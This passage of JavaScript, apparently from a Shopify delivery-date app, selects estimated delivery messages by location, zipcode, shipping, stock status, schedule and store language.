        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1'  && e.zipcode_enable == '0' && e.shipping_enable == '1' && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
     /* check with shipping + without zipcode + with location */
      /* check only location */
      if(pass_edd__in_out_stock_spe_c.length == 0 && (temp_pass_edd__in_out_stock_spe_c.length == 0 || temp_pass_edd__in_out_stock_spe_c == 'not_set' )){
        temp_pass_edd__in_out_stock_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0' &&  e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling)  ;
      }
      if(pass_edd_both_edd_spe_c.length == 0 && ( temp_pass_edd_both_edd_spe_c == 'not_set' || temp_pass_edd_both_edd_spe_c.length == 0)){
        temp_pass_edd_both_edd_spe_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
      }
      if(pass_edd__in_out_stock_all_c.length == 0 && ( temp_pass_edd__in_out_stock_all_c == 'not_set' || temp_pass_edd__in_out_stock_all_c.length == 0)){
        temp_pass_edd__in_out_stock_all_c = edd_msg_list.filter(e =>e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_location_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ; 
      }
      if(pass_edd_both_edd_all_c.length == 0 && (temp_pass_edd_both_edd_all_c == 'not_set' || temp_pass_edd_both_edd_all_c.length == 0)){
        temp_pass_edd_both_edd_all_c = edd_msg_list.filter(e => e.location_id == check_with_location_id && e.location_enable == '1' && e.zipcode_enable == '0' && e.shipping_enable == '0'  && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling) ;
    }
      /* check for rule time */
      if(temp_pass_edd__in_out_stock_spe_c != 'not_set'){
        send_pass_edd__in_out_stock_spe_c = temp_pass_edd__in_out_stock_spe_c
      }else{
        send_pass_edd__in_out_stock_spe_c = pass_edd__in_out_stock_spe_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd__in_out_stock_spe_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd__in_out_stock_spe_c = temp_obj
      } 

      if(temp_pass_edd_both_edd_spe_c != 'not_set'){
        send_pass_edd_both_edd_spe_c = temp_pass_edd_both_edd_spe_c
      }else{
        send_pass_edd_both_edd_spe_c = pass_edd_both_edd_spe_c
      }

      check_time_rule = checkRuleDisplayTime(send_pass_edd_both_edd_spe_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd_both_edd_spe_c = temp_obj
      } 

      if(temp_pass_edd__in_out_stock_all_c != 'not_set'){
        send_pass_edd__in_out_stock_all_c = temp_pass_edd__in_out_stock_all_c
      }else{
        send_pass_edd__in_out_stock_all_c = pass_edd__in_out_stock_all_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd__in_out_stock_all_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd__in_out_stock_all_c = temp_obj
      } 

      if(temp_pass_edd_both_edd_all_c != 'not_set'){
        send_pass_edd_both_edd_all_c = temp_pass_edd_both_edd_all_c
      }else{
        send_pass_edd_both_edd_all_c = pass_edd_both_edd_all_c
      }
      check_time_rule = checkRuleDisplayTime(send_pass_edd_both_edd_all_c)
      show_this_ETA_rule = check_time_rule.show_this_ETA_rule
      if(show_this_ETA_rule == 1){
        temp_obj = check_time_rule.get_ETA_rule
        pass_edd_both_edd_all_c = temp_obj
      } 
      /* check for rule time */

      /* check only location */
    return {'check_edd__in_out_stock_spe_c':pass_edd__in_out_stock_spe_c,
                'check_edd_both_edd_spe_c':pass_edd_both_edd_spe_c,
                'check_edd__in_out_stock_all_c':pass_edd__in_out_stock_all_c,
                'check_edd_both_edd_all_c':pass_edd_both_edd_all_c}
  }
  function checkZipcodeWiseEddMessage(check_edd_msg){
    get_edd_msg_arr = check_edd_msg[0];
    var zipcode_with_shipping_set = '0';
    var only_zipping_set = '0';
    for(i=0;i<check_edd_msg.length;i++){
       if(typeof(check_edd_msg[i].zipcode_enable) != "undefined" && typeof(check_edd_msg[i].shipping_enable) != "undefined"){
         if(check_edd_msg[i].zipcode_enable == "1" && check_edd_msg[i].shipping_enable == "1" && check_edd_msg[i].is_enable == "1"){
           get_edd_msg_arr = check_edd_msg[i];
           zipcode_with_shipping_set = '1';
           only_zipping_set = '1';
           break;
         }
      }
    }
    if(zipcode_with_shipping_set == '0'){
      for(i=0;i<check_edd_msg.length;i++){
         if(typeof(check_edd_msg[i].zipcode_enable) != "undefined"){
           if(check_edd_msg[i].zipcode_enable == "1" && check_edd_msg[i].shipping_enable == "0"  && check_edd_msg[i].is_enable == "1"){
             get_edd_msg_arr = check_edd_msg[i];
             only_zipping_set = '1';
             break;
           }
        }
      }
    }
    if(only_zipping_set == '0'){
        for(i=0;i<check_edd_msg.length;i++){
         if( typeof(check_edd_msg[i].shipping_enable) != "undefined"){
           if(check_edd_msg[i].shipping_enable == "1" && check_edd_msg[i].zipcode_enable == "0"  && check_edd_msg[i].is_enable == "1"){
             get_edd_msg_arr = check_edd_msg[i];

             break;
           }
        }
      }
    }
    return get_edd_msg_arr;
  }
   function  getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c){
     if(check_edd__in_out_stock_spe_c.length == 0){
              temp_check_edd__in_out_stock_spe_c = edd_msg_list.filter(e =>  {
               checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }else{
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }  
             }
          )  ;
          check_time_rule = checkRuleDisplayTime(temp_check_edd__in_out_stock_spe_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd__in_out_stock_spe_c = check_time_rule.get_ETA_rule
              check_edd__in_out_stock_spe_c = temp_check_edd__in_out_stock_spe_c
            } 
     }
    if(check_edd_both_edd_spe_c.length == 0){
             temp_check_edd_both_edd_spe_c = edd_msg_list.filter(e => {
               checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }else{
                 return e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == 2 && ((e.country_code || "all_country").indexOf(edd_user_country_code) != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
               }
             } ) ;
            check_time_rule = checkRuleDisplayTime(temp_check_edd_both_edd_spe_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd_both_edd_spe_c = check_time_rule.get_ETA_rule
              check_edd_both_edd_spe_c = temp_check_edd_both_edd_spe_c
            } 
     }
    if(check_edd__in_out_stock_all_c.length == 0){
             temp_check_edd__in_out_stock_all_c = edd_msg_list.filter(e => 
               {
                 checkCheckRuledata = e.check_rule_for.split(',');
                 if(checkCheckRuledata.length > 1){
                   return  e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'   && e.is_continue_selling == sb_is_continue_selling;
                 }else{
                   return  e.location_enable == with_location && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == sb_product_have_qty && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                 }
                
                }
            );
            check_time_rule = checkRuleDisplayTime(temp_check_edd__in_out_stock_all_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd__in_out_stock_all_c = check_time_rule.get_ETA_rule
              check_edd__in_out_stock_all_c = temp_check_edd__in_out_stock_all_c
            } 

     }
    if(check_edd_both_edd_all_c.length == 0){
              temp_check_edd_both_edd_all_c = edd_msg_list.filter(e => {
              checkCheckRuledata = e.check_rule_for.split(',');
               if(checkCheckRuledata.length > 1){
                 return e.location_enable == '0' && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase().indexOf(check_with.toLocaleLowerCase()) != -1 && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                }else{
                  return e.location_enable == '0' && e.shipping_enable == with_shipping && e.zipcode_enable == with_zipode && e.check_rule_for.toLocaleLowerCase() == check_with.toLocaleLowerCase() && e.is_instock == 2 && ((e.country_code || "all_country").indexOf('all_country') != -1)  && e.is_enable == '1'  && e.is_continue_selling == sb_is_continue_selling;
                }
              })
            check_time_rule = checkRuleDisplayTime(temp_check_edd_both_edd_all_c)
            show_this_ETA_rule = check_time_rule.show_this_ETA_rule
            if(show_this_ETA_rule == 1){
              temp_check_edd_both_edd_all_c = check_time_rule.get_ETA_rule
              check_edd_both_edd_all_c = temp_check_edd_both_edd_all_c
            }
    }
     return {'check_edd__in_out_stock_spe_c':check_edd__in_out_stock_spe_c,
                'check_edd_both_edd_spe_c':check_edd_both_edd_spe_c,
                'check_edd__in_out_stock_all_c':check_edd__in_out_stock_all_c,
                'check_edd_both_edd_all_c':check_edd_both_edd_all_c}
  }
  function checkRuleDisplayTime(check_rule){
          show_this_ETA_rule = 0;
          get_ETA_rule = check_rule;
          store_time = sb_store_date_with_time
              if(check_rule.length > 0){
                for(l=0;l<check_rule.length;l++){
                
                if(show_this_ETA_rule == 0){
                   additional_option = check_rule[l]['additional_option'];
               
                if(typeof additional_option != 'undefined' && additional_option != 'not_set'){
                  additional_option = JSON.parse(additional_option)
                  if(typeof additional_option.rule_time != 'undefined'){
                    rule_time = additional_option.rule_time;
                    rule_time_type = rule_time.rule_time_type
                    show_this_ETA_rule = 0;
                    if(rule_time_type == 'all_time'){
                      show_this_ETA_rule = 1;
                    }else if(rule_time_type == 'date_range'){
                      rule_date_from = rule_time.rule_date_from
                      rule_date_to = rule_time.rule_date_to
                      temp_store_time = store_time.replace("PM", "").trim();
                      var currentTime = new Date(temp_store_time);

                      // Time range
                      var time1 = new Date(rule_date_from);
                      var time2 = new Date(rule_date_to);
                      // Check if currentTime is between time1 and time2
                      if (currentTime >= time1 && currentTime <= time2) {
                        show_this_ETA_rule = 1;
                      }else{
                        show_this_ETA_rule = 0;
                      }
                      
                    }else if(rule_time_type == 'specific_days'){
                      rule_time_from = rule_time.rule_time_from
                      rule_time_to = rule_time.rule_time_to
                      selected_days = rule_time.selected_days
                      var check_today = new Date();
                      var check_days = ["sunday", "monday", "tuesday", "wednesday", "thursday", "friday", "saturday"];
                      var check_currentDay = check_days[check_today.getDay()];
                      
                      if (selected_days.includes(check_currentDay)) {
                          show_this_ETA_rule = compireETADisplayTime(rule_time_from,rule_time_to,store_time);
                          // your code here
                      } else {
                          show_this_ETA_rule = 0;
                      }
                    }
                  }
                  if(show_this_ETA_rule == 1){
                    let thirdObj = check_rule.splice(l, 1)[0];
                    // Insert it at the first position (index 0)
                    check_rule.unshift(thirdObj);
                    get_ETA_rule = check_rule;
                  }
                }else{
                  show_this_ETA_rule = 1;
                }
                
                }
                }
               
              }
              return {show_this_ETA_rule,get_ETA_rule};
  }
  function compireETADisplayTime(time1,time2,current_date){
    got_specific_time_frame = 0
    function toMinutes(t) {
        var parts = t.split(":");
        return parseInt(parts[0], 10) * 60 + parseInt(parts[1], 10);
    }

    var start = toMinutes(time1);
    var end = toMinutes(time2);

    // Get current time in minutes
    current_date = current_date.replace("PM", "").trim();
    var now = new Date(current_date);
    var current = now.getHours() * 60 + now.getMinutes();

    // Check if current time is between start and end
    if (current >= start && current <= end) {
      got_specific_time_frame = 1;
        // your code here
    } else {
      got_specific_time_frame = 0
    }
    return got_specific_time_frame;
  }
  function setEddMessageFromExtension(edd_msg_list,check_with,edd_rule_type){
      check_edd__in_out_stock_spe_c = [];
      check_edd_both_edd_spe_c = [];
      check_edd__in_out_stock_all_c = [];
      check_edd_both_edd_all_c = [];
      is_set_edd__in_out_stock_spe_c = '0';
      is_set_edd_both_edd_spe_c = '0';
      is_set_edd__in_out_stock_all_c = '0';
      is_set_edd_both_edd_all_c = '0';
      checkLocationData = {'check_edd__in_out_stock_spe_c':[],'check_edd_both_edd_spe_c':[],'check_edd__in_out_stock_all_c':[],'check_edd_both_edd_all_c':[]};
      checkEDDPriorityData = {'check_edd__in_out_stock_spe_c':[],'check_edd_both_edd_spe_c':[],'check_edd__in_out_stock_all_c':[],'check_edd_both_edd_all_c':[]};  
    check_with_location_id = 'not_set';
    /* check location wise message */
    if(sb_is_rule_set_for_location == '1'){
      set_edd_in_out_spe_c = 0;
      set_edd_both_spe_c = 0;
      set_edd_in_out_all = 0;
      set_edd_both_all = 0;
     /* check with location max qty having */
       checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,sb_locationId_having_max_qty);
       if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && is_set_edd__in_out_stock_spe_c == 0 ){
                  is_set_edd__in_out_stock_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && is_set_edd_both_edd_spe_c == 0){
                  is_set_edd_both_edd_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && is_set_edd__in_out_stock_all_c == 0){
                  is_set_edd__in_out_stock_all_c = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && is_set_edd_both_edd_all_c == 0){
                  is_set_edd_both_edd_all_c = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
                  sb_eta_set_for_location = sb_locationId_having_max_qty
          }
        /* check with location all location if location having a max qty => message is not set */
      for(i=0;i<sb_product_locations.length;i++){
        check_with_location_id = sb_product_locations[i];
        
        checkLocationData = checkLocationWiseEddMessage(edd_msg_list,check_with,check_with_location_id);
        
          if(checkLocationData.check_edd__in_out_stock_spe_c.length > 0 && is_set_edd__in_out_stock_spe_c == 0 ){
                  is_set_edd__in_out_stock_spe_c = 1;
                  check_edd__in_out_stock_spe_c = checkLocationData.check_edd__in_out_stock_spe_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd_both_edd_spe_c.length > 0 && is_set_edd_both_edd_spe_c == 0){
                  is_set_edd_both_edd_spe_c = 1;
                  check_edd_both_edd_spe_c = checkLocationData.check_edd_both_edd_spe_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd__in_out_stock_all_c.length > 0 && is_set_edd__in_out_stock_all_c == 0){
                  is_set_edd__in_out_stock_all_c = 1;
                  check_edd__in_out_stock_all_c = checkLocationData.check_edd__in_out_stock_all_c;
                  sb_eta_set_for_location = check_with_location_id
          }
          if(checkLocationData.check_edd_both_edd_all_c.length > 0 && is_set_edd_both_edd_all_c == 0){
                  is_set_edd_both_edd_all_c = 1;
                  check_edd_both_edd_all_c = checkLocationData.check_edd_both_edd_all_c;
                  sb_eta_set_for_location = check_with_location_id
          }
        }
      }
    /* check location wise message */
    /* check priority with shipping , with zipcode */
    with_location = '0';
    with_shipping = '1';
    with_zipode = '1';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority with shipping , with zipcode */
    /* check priority without shipping , with zipcode */
    with_location = '0';
    with_shipping = '0';
    with_zipode = '1';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority without shipping , with zipcode */
    /* check priority with shipping , without zipcode */
    with_location = '0';
    with_shipping = '1';
    with_zipode = '0';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority with shipping , without zipcode */
    /* check priority witout shipping, location , zipcode */
    with_location = '0';
    with_shipping = '0';
    with_zipode = '0';
    checkEDDPriorityData = getEDDPriorityMSG(edd_msg_list,with_location,with_shipping,with_zipode,check_with,sb_product_have_qty,edd_user_country_code,check_edd__in_out_stock_spe_c,check_edd_both_edd_spe_c,check_edd__in_out_stock_all_c,check_edd_both_edd_all_c)
    if(check_edd__in_out_stock_spe_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_spe_c.length != 0 && is_set_edd__in_out_stock_spe_c == '0'){
             check_edd__in_out_stock_spe_c = checkEDDPriorityData.check_edd__in_out_stock_spe_c;
             is_set_edd__in_out_stock_spe_c = '1';
     }
    if(check_edd_both_edd_spe_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_spe_c.length != 0 && is_set_edd_both_edd_spe_c == '0'){
             check_edd_both_edd_spe_c = checkEDDPriorityData.check_edd_both_edd_spe_c;
              is_set_edd_both_edd_spe_c ='1';
     }
    if(check_edd__in_out_stock_all_c.length == 0 && checkEDDPriorityData.check_edd__in_out_stock_all_c.length != 0 && is_set_edd__in_out_stock_all_c == '0'){
             check_edd__in_out_stock_all_c = checkEDDPriorityData.check_edd__in_out_stock_all_c;
             is_set_edd__in_out_stock_all_c = '1';
     }
    if(check_edd_both_edd_all_c.length == 0 && checkEDDPriorityData.check_edd_both_edd_all_c.length != 0 && is_set_edd_both_edd_all_c == '0'){
             check_edd_both_edd_all_c = checkEDDPriorityData.check_edd_both_edd_all_c;
             is_set_edd_both_edd_all_c = '1'
     }
    /* check priority witout shipping, location , zipcode */
    if(check_edd__in_out_stock_spe_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd__in_out_stock_spe_c; 
      check_edd_msg = check_edd__in_out_stock_spe_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_spe_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd_both_edd_spe_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd_both_edd_spe_c; 
      check_edd_msg = check_edd_both_edd_spe_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_spe_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd__in_out_stock_all_c.length > 0){
     
      edd_multiple_rule_for_shipping = check_edd__in_out_stock_all_c; 
      check_edd_msg = check_edd__in_out_stock_all_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd__in_out_stock_all_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    else if(check_edd_both_edd_all_c.length > 0){
      edd_multiple_rule_for_shipping = check_edd_both_edd_all_c;
      check_edd_msg = check_edd_both_edd_all_c[0];
      sb_edd_zipcode_enable = check_edd_msg.zipcode_enable;
      sb_edd_zipcode_list = check_edd_msg.zipcode_list;
      sb_edd_shipping_enable = check_edd_msg.shipping_enable;
      sb_edd_location_enable = check_edd_msg.location_enable;
      sb_edd_preview_design = check_edd_msg.preview_design;
      sb_edd_message = check_edd_msg.message;
      sb_edd_message = getLanguageWiseMsg(check_edd_msg,sb_edd_message);
      sb_set_specific_msg = 1;
      checkSpecificMsgForSB(edd_rule_type);
      sb_edd_rule_list = check_edd_both_edd_all_c;
      sb_edd_store_locatore_list = check_edd_msg.store_locatore_list;
    }
    if(sb_edd_zipcode_enable == '1'){
      is_country_dropdown_on = '0'
    }
  }
  function getLanguageWiseMsg(check_edd_msg,message){
    if(typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
      store_language = Shopify.locale;
    }else{
      store_language = 'en';
    }
    if(typeof sb_edd_options.store_language != 'undefined'){
       sb_store_languages = sb_edd_options.store_language;
       sb_store_languages = sb_store_languages.split(',')
    }else{
      sb_store_languages = 'all_language';
    }
    if(typeof check_edd_msg.language_grp_msgs != 'undefined'){
         language_grp_msgs = check_edd_msg.language_grp_msgs;
         var get_lang_wise_msg = '0';
         if(language_grp_msgs != 'not_set'){
           for(l=0;l<language_grp_msgs.length;l++){
           check_language_code = language_grp_msgs[l]['language_code'];
           check_message = language_grp_msgs[l]['message']
           if(check_language_code == 'all_language' && get_lang_wise_msg == '0'){
           message = language_grp_msgs[l]['message'];
           if(typeof language_grp_msgs[l]['date_format'] != 'undefined'){
              specific_date_format = language_grp_msgs[l]['date_format'];
              specific_date_option = language_grp_msgs[l]['date_option'];
              specific_custom_date_format = language_grp_msgs[l]['custom_date_format'];
           }
           if(typeof language_grp_msgs[l]['specific_cutofftime'] != 'undefined'){
              specific_cutofftime = language_grp_msgs[l]['specific_cutofftime']
              specific_cutofftime_enable = language_grp_msgs[l]['specific_cutofftime_enable']
            }
          if(typeof language_grp_msgs[l]['countdown_option'] != 'undefined'){
            specific_countdown_option = language_grp_msgs[l]['countdown_option']
          }
           if(typeof language_grp_msgs[l]['holidays'] != 'undefined'){
              use_specific_holiday = language_grp_msgs[l]['use_specific_holiday']
              if(use_specific_holiday){              
                specific_holiday = language_grp_msgs[l]['holidays']
              }
            }
            if(typeof language_grp_msgs[l]['weekoff_days'] != 'undefined'){
              use_specific_weekoff = language_grp_msgs[l]['use_specific_weekoff']
              if(use_specific_weekoff){              
                specific_weekoff = language_grp_msgs[l]['weekoff_days']
                specific_delivery_weekoff = language_grp_msgs[l]['delivery_weekoff_days']
              }
            }
          }
           if(sb_store_languages.includes(check_language_code) && (store_language.includes(check_language_code)) && get_lang_wise_msg == '0'){
           message = language_grp_msgs[l]['message'];
